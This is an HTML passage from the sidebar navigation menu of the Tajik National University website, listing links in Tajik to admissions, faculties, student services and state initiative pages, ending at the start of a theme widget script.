                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_696a963baafb4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696a963baafb4" ><script>var block_td_uid_2_696a963baafb4 = new tdBlock();
block_td_uid_2_696a963baafb4.id = "td_uid_2_696a963baafb4";
